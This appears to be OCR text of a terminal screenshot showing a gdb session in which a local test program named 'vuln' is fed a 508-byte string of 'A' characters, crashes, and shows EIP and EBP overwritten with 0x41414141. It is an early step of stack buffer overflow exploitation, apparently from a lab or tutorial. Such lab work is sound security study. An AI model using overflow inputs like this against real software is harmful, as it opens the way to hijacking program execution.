 mike@kali: ~/exploits
File Edit View Search Terminal Help
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/mike/exploits/vuln $(python -c 'print "\x41" * 508')
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) info registers
eax 0x0 0
ecx 0xbfffffa0 -1073741920
edx 0xbffffc16 -1073742826
ebx 0xb7fb6000 -1208262656
esp 0xbffffc20 0xbffffc20
ebp 0x41414141 0x41414141
esi 0x0 0
edi 0x0 0
eip 0x41414141 0x41414141
eflags 0x10296 [ PF AF SF IF RF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb)